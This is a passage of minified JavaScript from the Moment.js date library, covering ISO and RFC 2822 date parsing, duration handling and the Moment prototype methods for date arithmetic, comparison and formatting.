)(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ye=/Z|[+-]\d\d(?::?\d\d)?/,be=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],we=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],xe=/^\/?Date\((-?\d+)/i,Le=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,Te={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Ee(t){var e,i,n,r,o,s,a=t._i,l=_e.exec(a)||ve.exec(a),u=be.length,c=we.length;if(l){for(p(t).iso=!0,e=0,i=u;e<i;e++)if(be[e][1].exec(l[1])){r=be[e][0],n=!1!==be[e][2];break}if(null==r)return void(t._isValid=!1);if(l[3]){for(e=0,i=c;e<i;e++)if(we[e][1].exec(l[3])){o=(l[2]||" ")+we[e][0];break}if(null==o)return void(t._isValid=!1)}if(!n&&null!=o)return void(t._isValid=!1);if(l[4]){if(!ye.exec(l[4]))return void(t._isValid=!1);s="Z"}t._f=r+(o||"")+(s||""),Pe(t)}else t._isValid=!1}function Ce(t){var e=parseInt(t,10);return e<=49?2e3+e:e<=999?1900+e:e}function Se(t){var e,i,n,r,o,s,a,l,u=Le.exec(t._i.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(u){if(i=u[4],n=u[3],r=u[2],o=u[5],s=u[6],a=u[7],l=[Ce(i),Dt.indexOf(n),parseInt(r,10),parseInt(o,10),parseInt(s,10)],a&&l.push(parseInt(a,10)),e=l,!function(t,e,i){return!t||Gt.indexOf(t)===new Date(e[0],e[1],e[2]).getDay()||(p(i).weekdayMismatch=!0,i._isValid=!1,!1)}(u[1],e,t))return;t._a=e,t._tzm=function(t,e,i){if(t)return Te[t];if(e)return 0;var n=parseInt(i,10),r=n%100;return(n-r)/100*60+r}(u[8],u[9],u[10]),t._d=Ut.apply(null,t._a),t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),p(t).rfc2822=!0}else t._isValid=!1}function ke(t,e,i){return null!=t?t:null!=e?e:i}function Me(t){var e,n,r,o,s,a=[];if(!t._d){for(r=function(t){var e=new Date(i.now());return t._useUTC?[e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()]:[e.getFullYear(),e.getMonth(),e.getDate()]}(t),t._w&&null==t._a[vt]&&null==t._a[_t]&&function(t){var e,i,n,r,o,s,a,l,u;e=t._w,null!=e.GG||null!=e.W||null!=e.E?(o=1,s=4,i=ke(e.GG,t._a[gt],Vt(De(),1,4).year),n=ke(e.W,1),((r=ke(e.E,1))<1||r>7)&&(l=!0)):(o=t._locale._week.dow,s=t._locale._week.doy,u=Vt(De(),o,s),i=ke(e.gg,t._a[gt],u.year),n=ke(e.w,u.week),null!=e.d?((r=e.d)<0||r>6)&&(l=!0):null!=e.e?(r=e.e+o,(e.e<0||e.e>6)&&(l=!0)):r=o);n<1||n>$t(i,o,s)?p(t)._overflowWeeks=!0:null!=l?p(t)._overflowWeekday=!0:(a=Zt(i,n,r,o,s),t._a[gt]=a.year,t._dayOfYear=a.dayOfYear)}(t),null!=t._dayOfYear&&(s=ke(t._a[gt],r[gt]),(t._dayOfYear>Et(s)||0===t._dayOfYear)&&(p(t)._overflowDayOfYear=!0),n=Ut(s,0,t._dayOfYear),t._a[_t]=n.getUTCMonth(),t._a[vt]=n.getUTCDate()),e=0;e<3&&null==t._a[e];++e)t._a[e]=a[e]=r[e];for(;e<7;e++)t._a[e]=a[e]=null==t._a[e]?2===e?1:0:t._a[e];24===t._a[yt]&&0===t._a[bt]&&0===t._a[wt]&&0===t._a[xt]&&(t._nextDay=!0,t._a[yt]=0),t._d=(t._useUTC?Ut:Bt).apply(null,a),o=t._useUTC?t._d.getUTCDay():t._d.getDay(),null!=t._tzm&&t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),t._nextDay&&(t._a[yt]=24),t._w&&void 0!==t._w.d&&t._w.d!==o&&(p(t).weekdayMismatch=!0)}}function Pe(t){if(t._f!==i.ISO_8601)if(t._f!==i.RFC_2822){t._a=[],p(t).empty=!0;var e,n,r,o,s,a,l,u=""+t._i,c=u.length,h=0;for(l=(r=R(t._f,t._locale).match(P)||[]).length,e=0;e<l;e++)o=r[e],(n=(u.match(at(o,t))||[])[0])&&((s=u.substr(0,u.indexOf(n))).length>0&&p(t).unusedInput.push(s),u=u.slice(u.indexOf(n)+n.length),h+=n.length),D[o]?(n?p(t).empty=!1:p(t).unusedTokens.push(o),ft(o,n,t)):t._strict&&!n&&p(t).unusedTokens.push(o);p(t).charsLeftOver=c-h,u.length>0&&p(t).unusedInput.push(u),t._a[yt]<=12&&!0===p(t).bigHour&&t._a[yt]>0&&(p(t).bigHour=void 0),p(t).parsedDateParts=t._a.slice(0),p(t).meridiem=t._meridiem,t._a[yt]=function(t,e,i){var n;if(null==i)return e;return null!=t.meridiemHour?t.meridiemHour(e,i):null!=t.isPM?((n=t.isPM(i))&&e<12&&(e+=12),n||12!==e||(e=0),e):e}(t._locale,t._a[yt],t._meridiem),null!==(a=p(t).era)&&(t._a[gt]=t._locale.erasConvertYear(a,t._a[gt])),Me(t),ge(t)}else Se(t);else Ee(t)}function Oe(t){var e=t._i,o=t._f;return t._locale=t._locale||me(t._l),null===e||void 0===o&&""===e?m({nullInput:!0}):("string"==typeof e&&(t._i=e=t._locale.preparse(e)),b(e)?new y(ge(e)):(u(e)?t._d=e:n(o)?function(t){var e,i,n,r,o,s,a=!1,l=t._f.length;if(0===l)return p(t).invalidFormat=!0,void(t._d=new Date(NaN));for(r=0;r<l;r++)o=0,s=!1,e=v({},t),null!=t._useUTC&&(e._useUTC=t._useUTC),e._f=t._f[r],Pe(e),f(e)&&(s=!0),o+=p(e).charsLeftOver,o+=10*p(e).unusedTokens.length,p(e).score=o,a?o<n&&(n=o,i=e):(null==n||o<n||s)&&(n=o,i=e,s&&(a=!0));h(t,i||e)}(t):o?Pe(t):function(t){var e=t._i;a(e)?t._d=new Date(i.now()):u(e)?t._d=new Date(e.valueOf()):"string"==typeof e?function(t){var e=xe.exec(t._i);null===e?(Ee(t),!1===t._isValid&&(delete t._isValid,Se(t),!1===t._isValid&&(delete t._isValid,t._strict?t._isValid=!1:i.createFromInputFallback(t)))):t._d=new Date(+e[1])}(t):n(e)?(t._a=c(e.slice(0),(function(t){return parseInt(t,10)})),Me(t)):r(e)?function(t){if(!t._d){var e=F(t._i),i=void 0===e.day?e.date:e.day;t._a=c([e.year,e.month,i,e.hour,e.minute,e.second,e.millisecond],(function(t){return t&&parseInt(t,10)})),Me(t)}}(t):l(e)?t._d=new Date(e):i.createFromInputFallback(t)}(t),f(t)||(t._d=null),t))}function Ae(t,e,i,o,a){var l,u={};return!0!==e&&!1!==e||(o=e,e=void 0),!0!==i&&!1!==i||(o=i,i=void 0),(r(t)&&s(t)||n(t)&&0===t.length)&&(t=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=a,u._l=i,u._i=t,u._f=e,u._strict=o,(l=new y(ge(Oe(u))))._nextDay&&(l.add(1,"d"),l._nextDay=void 0),l}function De(t,e,i,n){return Ae(t,e,i,n,!1)}i.createFromInputFallback=x("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(t){t._d=new Date(t._i+(t._useUTC?" UTC":""))})),i.ISO_8601=function(){},i.RFC_2822=function(){};var Ie=x("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var t=De.apply(null,arguments);return this.isValid()&&t.isValid()?t<this?this:t:m()})),Ne=x("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var t=De.apply(null,arguments);return this.isValid()&&t.isValid()?t>this?this:t:m()}));function Re(t,e){var i,r;if(1===e.length&&n(e[0])&&(e=e[0]),!e.length)return De();for(i=e[0],r=1;r<e.length;++r)e[r].isValid()&&!e[r][t](i)||(i=e[r]);return i}var je=["year","quarter","month","week","day","hour","minute","second","millisecond"];function ze(t){var e=F(t),i=e.year||0,n=e.quarter||0,r=e.month||0,s=e.week||e.isoWeek||0,a=e.day||0,l=e.hour||0,u=e.minute||0,c=e.second||0,h=e.millisecond||0;this._isValid=function(t){var e,i,n=!1,r=je.length;for(e in t)if(o(t,e)&&(-1===Ct.call(je,e)||null!=t[e]&&isNaN(t[e])))return!1;for(i=0;i<r;++i)if(t[je[i]]){if(n)return!1;parseFloat(t[je[i]])!==ct(t[je[i]])&&(n=!0)}return!0}(e),this._milliseconds=+h+1e3*c+6e4*u+1e3*l*60*60,this._days=+a+7*s,this._months=+r+3*n+12*i,this._data={},this._locale=me(),this._bubble()}function Fe(t){return t instanceof ze}function He(t){return t<0?-1*Math.round(-1*t):Math.round(t)}function Be(t,e){I(t,0,0,(function(){var t=this.utcOffset(),i="+";return t<0&&(t=-t,i="-"),i+M(~~(t/60),2)+e+M(~~t%60,2)}))}Be("Z",":"),Be("ZZ",""),st("Z",it),st("ZZ",it),dt(["Z","ZZ"],(function(t,e,i){i._useUTC=!0,i._tzm=qe(it,t)}));var Ue=/([\+\-]|\d\d)/gi;function qe(t,e){var i,n,r=(e||"").match(t);return null===r?null:0===(n=60*(i=((r[r.length-1]||[])+"").match(Ue)||["-",0,0])[1]+ct(i[2]))?0:"+"===i[0]?n:-n}function Ze(t,e){var n,r;return e._isUTC?(n=e.clone(),r=(b(t)||u(t)?t.valueOf():De(t).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),i.updateOffset(n,!1),n):De(t).local()}function Ve(t){return-Math.round(t._d.getTimezoneOffset())}function $e(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}i.updateOffset=function(){};var We=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Ye=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Ge(t,e){var i,n,r,s=t,a=null;return Fe(t)?s={ms:t._milliseconds,d:t._days,M:t._months}:l(t)||!isNaN(+t)?(s={},e?s[e]=+t:s.milliseconds=+t):(a=We.exec(t))?(i="-"===a[1]?-1:1,s={y:0,d:ct(a[vt])*i,h:ct(a[yt])*i,m:ct(a[bt])*i,s:ct(a[wt])*i,ms:ct(He(1e3*a[xt]))*i}):(a=Ye.exec(t))?(i="-"===a[1]?-1:1,s={y:Ke(a[2],i),M:Ke(a[3],i),w:Ke(a[4],i),d:Ke(a[5],i),h:Ke(a[6],i),m:Ke(a[7],i),s:Ke(a[8],i)}):null==s?s={}:"object"==typeof s&&("from"in s||"to"in s)&&(r=function(t,e){var i;if(!t.isValid()||!e.isValid())return{milliseconds:0,months:0};e=Ze(e,t),t.isBefore(e)?i=Je(t,e):((i=Je(e,t)).milliseconds=-i.milliseconds,i.months=-i.months);return i}(De(s.from),De(s.to)),(s={}).ms=r.milliseconds,s.M=r.months),n=new ze(s),Fe(t)&&o(t,"_locale")&&(n._locale=t._locale),Fe(t)&&o(t,"_isValid")&&(n._isValid=t._isValid),n}function Ke(t,e){var i=t&&parseFloat(t.replace(",","."));return(isNaN(i)?0:i)*e}function Je(t,e){var i={};return i.months=e.month()-t.month()+12*(e.year()-t.year()),t.clone().add(i.months,"M").isAfter(e)&&--i.months,i.milliseconds=+e-+t.clone().add(i.months,"M"),i}function Xe(t,e){return function(i,n){var r;return null===n||isNaN(+n)||(E(e,"moment()."+e+"(period, number) is deprecated. Please use moment()."+e+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),r=i,i=n,n=r),Qe(this,Ge(i,n),t),this}}function Qe(t,e,n,r){var o=e._milliseconds,s=He(e._days),a=He(e._months);t.isValid()&&(r=null==r||r,a&&zt(t,Mt(t,"Month")+a*n),s&&Pt(t,"Date",Mt(t,"Date")+s*n),o&&t._d.setTime(t._d.valueOf()+o*n),r&&i.updateOffset(t,s||a))}Ge.fn=ze.prototype,Ge.invalid=function(){return Ge(NaN)};var ti=Xe(1,"add"),ei=Xe(-1,"subtract");function ii(t){return"string"==typeof t||t instanceof String}function ni(t){return b(t)||u(t)||ii(t)||l(t)||function(t){var e=n(t),i=!1;e&&(i=0===t.filter((function(e){return!l(e)&&ii(t)})).length);return e&&i}(t)||function(t){var e,i,n=r(t)&&!s(t),a=!1,l=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],u=l.length;for(e=0;e<u;e+=1)i=l[e],a=a||o(t,i);return n&&a}(t)||null==t}function ri(t,e){if(t.date()<e.date())return-ri(e,t);var i=12*(e.year()-t.year())+(e.month()-t.month()),n=t.clone().add(i,"months");return-(i+(e-n<0?(e-n)/(n-t.clone().add(i-1,"months")):(e-n)/(t.clone().add(i+1,"months")-n)))||0}function oi(t){var e;return void 0===t?this._locale._abbr:(null!=(e=me(t))&&(this._locale=e),this)}i.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",i.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var si=x("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(t){return void 0===t?this.localeData():this.locale(t)}));function ai(){return this._locale}var li=1e3,ui=6e4,ci=36e5,hi=126227808e5;function di(t,e){return(t%e+e)%e}function pi(t,e,i){return t<100&&t>=0?new Date(t+400,e,i)-hi:new Date(t,e,i).valueOf()}function fi(t,e,i){return t<100&&t>=0?Date.UTC(t+400,e,i)-hi:Date.UTC(t,e,i)}function mi(t,e){return e.erasAbbrRegex(t)}function gi(){var t,e,i,n,r,o=[],s=[],a=[],l=[],u=this.eras();for(t=0,e=u.length;t<e;++t)i=lt(u[t].name),n=lt(u[t].abbr),r=lt(u[t].narrow),s.push(i),o.push(n),a.push(r),l.push(i),l.push(n),l.push(r);this._erasRegex=new RegExp("^("+l.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+s.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+o.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+a.join("|")+")","i")}function _i(t,e){I(0,[t,t.length],0,e)}function vi(t,e,i,n,r){var o;return null==t?Vt(this,n,r).year:(e>(o=$t(t,n,r))&&(e=o),yi.call(this,t,e,i,n,r))}function yi(t,e,i,n,r){var o=Zt(t,e,i,n,r),s=Ut(o.year,0,o.dayOfYear);return this.year(s.getUTCFullYear()),this.month(s.getUTCMonth()),this.date(s.getUTCDate()),this}I("N",0,0,"eraAbbr"),I("NN",0,0,"eraAbbr"),I("NNN",0,0,"eraAbbr"),I("NNNN",0,0,"eraName"),I("NNNNN",0,0,"eraNarrow"),I("y",["y",1],"yo","eraYear"),I("y",["yy",2],0,"eraYear"),I("y",["yyy",3],0,"eraYear"),I("y",["yyyy",4],0,"eraYear"),st("N",mi),st("NN",mi),st("NNN",mi),st("NNNN",(function(t,e){return e.erasNameRegex(t)})),st("NNNNN",(function(t,e){return e.erasNarrowRegex(t)})),dt(["N","NN","NNN","NNNN","NNNNN"],(function(t,e,i,n){var r=i._locale.erasParse(t,n,i._strict);r?p(i).era=r:p(i).invalidEra=t})),st("y",Q),st("yy",Q),st("yyy",Q),st("yyyy",Q),st("yo",(function(t,e){return e._eraYearOrdinalRegex||Q})),dt(["y","yy","yyy","yyyy"],gt),dt(["yo"],(function(t,e,i,n){var r;i._locale._eraYearOrdinalRegex&&(r=t.match(i._locale._eraYearOrdinalRegex)),i._locale.eraYearOrdinalParse?e[gt]=i._locale.eraYearOrdinalParse(t,r):e[gt]=parseInt(t,10)})),I(0,["gg",2],0,(function(){return this.weekYear()%100})),I(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),_i("gggg","weekYear"),_i("ggggg","weekYear"),_i("GGGG","isoWeekYear"),_i("GGGGG","isoWeekYear"),st("G",tt),st("g",tt),st("GG",W,q),st("gg",W,q),st("GGGG",J,V),st("gggg",J,V),st("GGGGG",X,$),st("ggggg",X,$),pt(["gggg","ggggg","GGGG","GGGGG"],(function(t,e,i,n){e[n.substr(0,2)]=ct(t)})),pt(["gg","GG"],(function(t,e,n,r){e[r]=i.parseTwoDigitYear(t)})),I("Q",0,"Qo","quarter"),st("Q",U),dt("Q",(function(t,e){e[_t]=3*(ct(t)-1)})),I("D",["DD",2],"Do","date"),st("D",W,rt),st("DD",W,q),st("Do",(function(t,e){return t?e._dayOfMonthOrdinalParse||e._ordinalParse:e._dayOfMonthOrdinalParseLenient})),dt(["D","DD"],vt),dt("Do",(function(t,e){e[vt]=ct(t.match(W)[0])}));var bi=kt("Date",!0);I("DDD",["DDDD",3],"DDDo","dayOfYear"),st("DDD",K),st("DDDD",Z),dt(["DDD","DDDD"],(function(t,e,i){i._dayOfYear=ct(t)})),I("m",["mm",2],0,"minute"),st("m",W,ot),st("mm",W,q),dt(["m","mm"],bt);var wi=kt("Minutes",!1);I("s",["ss",2],0,"second"),st("s",W,ot),st("ss",W,q),dt(["s","ss"],wt);var xi,Li,Ti=kt("Seconds",!1);for(I("S",0,0,(function(){return~~(this.millisecond()/100)})),I(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),I(0,["SSS",3],0,"millisecond"),I(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),I(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),I(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),I(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),I(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),I(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),st("S",K,U),st("SS",K,q),st("SSS",K,Z),xi="SSSS";xi.length<=9;xi+="S")st(xi,Q);function Ei(t,e){e[xt]=ct(1e3*("0."+t))}for(xi="S";xi.length<=9;xi+="S")dt(xi,Ei);Li=kt("Milliseconds",!1),I("z",0,0,"zoneAbbr"),I("zz",0,0,"zoneName");var Ci=y.prototype;function Si(t){return t}Ci.add=ti,Ci.calendar=function(t,e){1===arguments.length&&(arguments[0]?ni(arguments[0])?(t=arguments[0],e=void 0):function(t){var e,i=r(t)&&!s(t),n=!1,a=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(e=0;e<a.length;e+=1)n=n||o(t,a[e]);return i&&n}(arguments[0])&&(e=arguments[0],t=void 0):(t=void 0,e=void 0));var n=t||De(),a=Ze(n,this).startOf("day"),l=i.calendarFormat(this,a)||"sameElse",u=e&&(C(e[l])?e[l].call(this,n):e[l]);return this.format(u||this.localeData().calendar(l,this,De(n)))},Ci.clone=function(){return new y(this)},Ci.diff=function(t,e,i){var n,r,o;if(!this.isValid())return NaN;if(!(n=Ze(t,this)).isValid())return NaN;switch(r=6e4*(n.utcOffset()-this.utcOffset()),e=z(e)){case"year":o=ri(this,n)/12;break;case"month":o=ri(this,n);break;case"quarter":o=ri(this,n)/3;break;case"second":o=(this-n)/1e3;break;case"minute":o=(this-n)/6e4;break;case"hour":o=(this-n)/36e5;break;case"day":o=(this-n-r)/864e5;break;case"week":o=(this-n-r)/6048e5;break;default:o=this-n}return i?o:ut(o)},Ci.endOf=function(t){var e,n;if(void 0===(t=z(t))||"millisecond"===t||!this.isValid())return this;switch(n=this._isUTC?fi:pi,t){case"year":e=n(this.year()+1,0,1)-1;break;case"quarter":e=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":e=n(this.year(),this.month()+1,1)-1;break;case"week":e=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":e=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":e=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":e=this._d.valueOf(),e+=ci-di(e+(this._isUTC?0:this.utcOffset()*ui),ci)-1;break;case"minute":e=this._d.valueOf(),e+=ui-di(e,ui)-1;break;case"second":e=this._d.valueOf(),e+=li-di(e,li)-1}return this._d.setTime(e),i.updateOffset(this,!0),this},Ci.format=function(t){t||(t=this.isUtc()?i.defaultFormatUtc:i.defaultFormat);var e=N(this,t);return this.localeData().postformat(e)},Ci.from=function(t,e){return this.isValid()&&(b(t)&&t.isValid()||De(t).isValid())?Ge({to:this,from:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},Ci.fromNow=function(t){return this.from(De(),t)},Ci.to=function(t,e){return this.isValid()&&(b(t)&&t.isValid()||De(t).isValid())?Ge({from:this,to:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},Ci.toNow=function(t){return this.to(De(),t)},Ci.get=function(t){return C(this[t=z(t)])?this[t]():this},Ci.invalidAt=function(){return p(this).overflow},Ci.isAfter=function(t,e){var i=b(t)?t:De(t);return!(!this.isValid()||!i.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()>i.valueOf():i.valueOf()<this.clone().startOf(e).valueOf())},Ci.isBefore=function(t,e){var i=b(t)?t:De(t);return!(!this.isValid()||!i.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()<i.valueOf():this.clone().endOf(e).valueOf()<i.valueOf())},Ci.isBetween=function(t,e,i,n){var r=b(t)?t:De(t),o=b(e)?e:De(e);return!!(this.isValid()&&r.isValid()&&o.isValid())&&(("("===(n=n||"()")[0]?this.isAfter(r,i):!this.isBefore(r,i))&&(")"===n[1]?this.isBefore(o,i):!this.isAfter(o,i)))},Ci.isSame=function(t,e){var i,n=b(t)?t:De(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()===n.valueOf():(i=n.valueOf(),this.clone().startOf(e).valueOf()<=i&&i<=this.clone().endOf(e).valueOf()))},Ci.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)},Ci.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)},Ci.isValid=function(){return f(this)},Ci.lang=si,Ci.locale=oi,Ci.localeData=ai,Ci.max=Ne,Ci.min=Ie,Ci.parsingFlags=function(){return h({},p(this))},Ci.set=function(t,e){if("object"==typeof t){var i,n=function(t){var e,i=[];for(e in t)o(t,e)&&i.push({unit:e,priority:H[e]});return i.sort((function(t,e){return t.priority-e.priority})),i}(t=F(t)),r=n.length;for(i=0;i<r;i++)this[n[i].unit](t[n[i].unit])}else if(C(this[t=z(t)]))return this[t](e);return this},Ci.startOf=function(t){var e,n;if(void 0===(t=z(t))||"millisecond"===t||!this.isValid())return this;switch(n=this._isUTC?fi:pi,t){case"year":e=n(this.year(),0,1);break;case"quarter":e=n(this.year(),this.month()-this.month()%3,1);break;case"month":e=n(this.year(),this.month(),1);break;case"week":e=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":e=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":e=n(this.year(),this.month(),this.date());break;case"hour":e=this._d.valueOf(),e-=di(e+(this._isUTC?0:this.utcOffset()*ui),ci);break;case"minute":e=this._d.valueOf(),e-=di(e,ui);break;case"second":e=this._d.valueOf(),e-=di(e,li)}return this._d.setTime(e),i.updateOffset(this,!0),this},Ci.subtract=ei,Ci.toArray=function(){var t=this;return[t.year(),t.month(),t.date(),t.hour(),t.minute(),t.second(),t.millisecond()]},Ci.toObject=function(){var t=this;return{years:t.year(),months:t.month(),date:t.date(),hours:t.hours(),minutes:t.minutes(),seconds:t.seconds(),milliseconds:t.milliseconds()}},Ci.toDate=function(){return new Date(this.valueOf())},Ci.toISOString=function(t){if(!this.isValid())return null;var e=!0!==t,i=e?this.clone().utc():this;return i.year()<0||i.year()>9999?N(i,e?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):C(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",N(i,"Z")):N(i,e?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},Ci.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var t,e,i,n="moment",r="";return this.isLocal()||(n=0===this.utcOffset()?"moment.utc":"moment.parseZone",r="Z"),t="["+n+'("]',e=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY","-MM-DD[T]HH:mm:ss.SSS",i=r+'[")]',this.format(t+e+"-MM-DD[T]HH:mm:ss.SSS"+i)},"undefined"!=typeof Symbol&&null!=Symbol.for&&(Ci[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),Ci.toJSON=function(){return this.isValid()?this.toISOString():null},Ci.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},Ci.unix=function(){return Math.floor(this.valueOf()/1e3)},Ci.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},Ci.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},Ci.eraName=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].name;if(n[t].until<=i&&i<=n[t].since)return n[t].name}return""},Ci.eraNarrow=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].narrow;if(n[t].until<=i&&i<=n[t].since)return n[t].narrow}return""},Ci.eraAbbr=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].abbr;if(n[t].until<=i&&i<=n[t].since)return n[t].abbr}return""},Ci.eraYear=function(){var t,e,n,r,o=this.localeData().eras();for(t=0,e=o.length;t<e;++t)if(n=o[t].since<=o[t].until?1:-1,r=this.clone().startOf("day").valueOf(),o[t].since<=r&&r<=o[t].until||o[t].until<=r&&r<=o[t].since)return(this.year()-i(o[t].since).year())*n+o[t].offset;return this.year()},Ci.year=St,Ci.isLeapYear=function(){return mt(this.year())},Ci.weekYear=function(t){return vi.call(this,t,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)},Ci.isoWeekYear=function(t){return vi.call(this,t,this.isoWeek(),this.isoWeekday(),1,4)},Ci.quarter=Ci.quarters=function(t){return null==t?Math.ceil((this.month()+1)/3):this.month(3*(t-1)+this.month()%3)},Ci.month=Ft,Ci.daysInMonth=function(){return Ot(this.year(),this.month())},Ci.week=Ci.weeks=function(t){var e=this.localeData().week(this);return null==t?e:this.add(7*(t-e),"d")},Ci.isoWeek=Ci.isoWeeks=function(t){var e=Vt(this,1,4).week;return null==t?e:this.add(7*(t-e),"d")},Ci.weeksInYear=function(){var t=this.localeData()._week;return $t(this.year(),t.dow,t.doy)},Ci.weeksInWeekYear=function(){var t=this.localeData()._week;return $t(this.weekYear(),t.dow,t.doy)},Ci.isoWeeksInYear=function(){return $t(this.year(),1,4)},Ci.isoWeeksInISOWeekYear=function(){return $t(this.isoWeekYear(),1,4)},Ci.date=bi,Ci.day=Ci.days=function(t){if(!this.isValid())return null!=t?this:NaN;var e=Mt(this,"Day");return null!=t?(t=function(t,e){return"string"!=typeof t?t:isNaN(t)?"number"==typeof(t=e.weekdaysParse(t))?t:null:parseInt(t,10)}(t,this.localeData()),this.add(t-e,"d")):e},Ci.weekday=function(t){if(!this.isValid())return null!=t?this:NaN;var e=(this.day()+7-this.localeData()._week.dow)%7;return null==t?e:this.add(t-e,"d")},Ci.isoWeekday=function(t){if(!this.isValid())return null!=t?this:NaN;if(null!=t){var e=function(t,e){return"string"==typeof t?e.weekdaysParse(t)%7||7:isNaN(t)?null:t}(t,this.localeData());return this.day(this.day()%7?e:e-7)}return this.day()||7},Ci.dayOfYear=function(t){var e=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return 